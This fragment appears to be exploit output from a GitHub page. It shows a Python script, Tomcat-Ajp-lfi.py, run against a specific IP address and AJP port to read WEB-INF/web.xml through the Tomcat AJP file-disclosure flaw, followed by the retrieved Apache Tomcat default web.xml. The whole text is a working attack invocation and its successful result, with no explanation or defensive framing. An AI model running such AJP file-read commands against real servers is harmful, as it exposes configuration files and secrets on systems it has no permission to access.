 Tomcat-Ajp-lfi.py 123.58.224.8 -p 16501 -f WEB-INF/web.xml
Getting resource at ajp13://123.58.224.8:16501/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>